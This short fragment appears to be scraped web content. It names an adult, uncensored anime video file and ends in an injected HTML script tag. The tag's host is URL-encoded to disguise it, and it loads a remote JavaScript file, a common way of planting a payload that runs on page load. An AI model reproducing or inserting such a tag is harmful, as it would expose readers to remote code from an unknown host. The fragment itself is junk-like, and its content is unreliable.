 (18禁-ア-ニ-メ-) (無-修-正-) 夜-勤-病-棟-_弐- ope：03 (960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>